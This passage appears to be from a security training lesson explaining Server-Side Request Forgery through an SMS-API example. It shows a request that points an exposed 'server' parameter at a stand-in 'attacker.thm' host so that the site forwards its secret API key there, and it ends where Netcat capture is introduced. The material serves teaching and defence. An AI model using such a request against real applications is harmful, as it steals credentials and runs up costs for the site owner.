 Server-Side Request Forgery
This type of vulnerability occurs when an attacker can coerce a web application into sending requests on their behalf to arbitrary destinations while having
control of the contents of the request itself. SSRF vulnerabilities often arise from implementations where our web application needs to use third-party services.
Think, for example, of a web application that uses an external API to send SMS notifications to its clients. For each email, the website needs to make a web
request to the SMS provider's server to send the content of the message to be sent. Since the SMS provider charges per message, they require you to add a
secret key, which they pre-assign to you, to each request you make to their API. The API key serves as an authentication token and allows the provider to know to
whom to bill each message. The application would work like this:
https://www.mysite.com/sms?server=srv3.sms.thm&msg=hello
Sending SMS
hello
1. Send request
GET /sms?server=srv3.sms.thm&msg=hello
Internet
2. Build query to:
https://srv3.sms.thm/api/send?msg=hello
www.mysite.com
3. Forward to SMS provider using the API key
GET /api/send?msg=hello
X-API-Key: My$ekretK3y
srv3.sms.thm
By looking at the diagram above, it is easy to see where the vulnerability lies. The application exposes the server parameter to the users, which defines the
server name of the SMS service provider. If the attacker wanted, they could simply change the value of the server to point to a machine they control, and your
web application would happily forward the SMS request to the attacker instead of the SMS provider. As part of the forwarded message, the attacker would
obtain the API key, allowing them to use the SMS service to send messages at your expense. To achieve this, the attacker would only need to make the following
request to your website:
https://www.mysite.com/sms?server=attacker.thm&msg=ABC
This would make the vulnerable web application make a request to:
https://attacker.thm/api/send?msg=ABC
You could then just capture the contents of the request using Netcat: